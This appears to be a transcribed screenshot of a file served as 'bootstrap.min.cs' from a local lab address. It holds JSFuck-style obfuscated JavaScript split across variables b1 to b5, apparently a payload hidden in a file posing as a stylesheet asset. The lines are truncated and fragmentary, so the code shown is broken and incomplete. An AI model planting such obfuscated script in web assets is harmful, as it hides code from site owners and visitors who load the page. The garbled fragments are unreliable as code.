 不安全 | 192.168.182.151/mysite/bootstrap.min.cs
var a = "Loading..."
var b1 = "[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!
var b2 = "[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+
var b3 = ")[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(
[]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]
([][[]]+[])[+[]]+([][(![]"
var b4 = "+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])
[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[
[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[
[]+[])[+!+[]]+(!![]+[])[+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]
[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([
[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[]
]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]
(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])"
var b5 = "[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]
[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+
(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])
[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+
[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[
]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+
[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(
]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]